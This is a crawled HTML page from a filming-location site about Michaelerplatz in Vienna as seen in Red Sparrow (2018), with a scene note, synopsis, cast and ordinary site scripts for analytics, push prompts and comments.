

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz
body_size: 15421
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Red Sparrow at Michaelerplatz - filming location</title>
    <meta name="description" content="Filming location of Red Sparrow in Wien (Austria) at Michaelerplatz (credits: Chernin Entertainment, 20th Century Fox, TSG Entertainment)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Red Sparrow, Michaelerplatz, Austria, Wien, Jennifer Lawrence, Chernin Entertainment, 20th Century Fox, TSG Entertainment, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Red Sparrow at Michaelerplatz - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Red Sparrow in Wien (Austria) at Michaelerplatz (credits: Chernin Entertainment, 20th Century Fox, TSG Entertainment) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/17932?fsid=17932&w=600&md5=29AD531DFD96C1C77B2B3923BD43B18A" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="768" />
    <meta property="og:image:height" content="433" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Red Sparrow at Michaelerplatz - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Red Sparrow in Wien (Austria) at Michaelerplatz (credits: Chernin Entertainment, 20th Century Fox, TSG Entertainment)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/16/43/401981_01_RedSparrow_HofburgPalace_01.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Chernin Entertainment, 20th Century Fox, TSG Entertainment">
                                    &copy; Chernin Entertainment, 20th Century Fox, TSG Entertainment
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/17932.jpg/w/600/h/340/crop/true/nos/401981_01_RedSparrow_HofburgPalace_01.png" alt="401981_01_RedSparrow_HofburgPalace_01.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Michaelerplatz</span></h2>
                        <h1 id="secTitle"><span>Red Sparrow <small>(2018)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know more about Michaelerplatz in Wien, Austria as seen in Red Sparrow starring Jennifer Lawrence, Joel Edgerton and Matthias Schoenaerts? Just start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Dominika Egorova ts traveling to Vienna to convince her superiors she is about to make a big catch.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Wien, Austria</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/204/Red-Sparrow"><span>More locations of Red Sparrow</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="1643">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" data-a2a-title="Sceen it! The filming location of Red Sparrow in Wien (Austria) at Michaelerplatz (credits: Chernin Entertainment, 20th Century Fox, TSG Entertainment)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Chernin Entertainment, 20th Century Fox, TSG Entertainment">
                                                &copy; Chernin Entertainment, 20th Century Fox, TSG Entertainment
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/17932.jpg/nos/.jpg" title="&#169; Chernin Entertainment, 20th Century Fox, TSG Entertainment">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/17932.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/401981_01_RedSparrow_HofburgPalace_01.png" alt="Media 401981_01_RedSparrow_HofburgPalace_01.png" data-pin-url="https://www.sceen-it.com/sceen/1643/Red-Sparrow/Michaelerplatz" data-pin-description="Red Sparrow at Michaelerplatz - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                                                                                                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            gate, palace, square
                    </p>
                    <h3>ACTORS</h3>
                    <p>Jennifer Lawrence</p>
                    <h3>SYNOPSIS</h3>
                    <p>Prima ballerina Dominika Egorova faces a bleak and uncertain future after she suffers an injury that ends her career. She soon turns to Sparrow School, a secret intelligence service that trains exceptional young people to use their minds and bodies as weapons. Dominika emerges as the most dangerous Sparrow after completing the sadistic training process. As she comes to terms with her new abilities, she meets a CIA agent who tries to convince her that he is the only person she can trust.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/204/Red-Sparrow"><span>Read more about Red Sparrow</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="1643" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/16/43/roadview_1643_18.png/nos/roadview_1643_18.png" alt="roadview_1643_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Wien, Austria</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/204/Red-Sparrow#map"><span>Map with Red Sparrow locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23879.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="Ethan Hunt"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/Ethan Hunt">Ethan Hunt</a></div>
                        <div class="txt">2018, May 20</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Wien, Austria in Red Sparrow starring Jennifer Lawrence, Joel Edgerton and Matthias Schoenaerts. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="1643" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Red Sparrow</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="1643" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=1643&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
